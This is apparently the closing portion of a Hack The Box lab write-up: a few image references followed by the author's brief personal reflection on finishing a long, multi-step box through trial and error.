




What an amazing trip with Hack The Box, I had to do some research and remember some methods I haven’t used in a while. It was a box that took me a long time due to the various steps I had to do, I also made several mistakes in the commands I entered, it’s always like that with me, a lot of try and error but finally I finished the lab and I’m already thinking about the next one. I don’t forget to kill the box and continue on my way.